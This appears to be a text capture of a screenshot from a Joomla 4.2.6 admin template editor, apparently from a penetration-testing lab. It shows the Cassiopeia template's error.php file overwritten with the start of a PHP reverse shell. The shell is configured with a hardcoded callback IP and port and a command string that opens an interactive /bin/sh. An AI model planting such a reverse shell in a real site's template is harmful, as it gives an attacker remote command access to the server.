 Joomla!®
Templates: Customise (Cassiopeia)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.16.101';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
Press F10 to toggle Full Screen editing.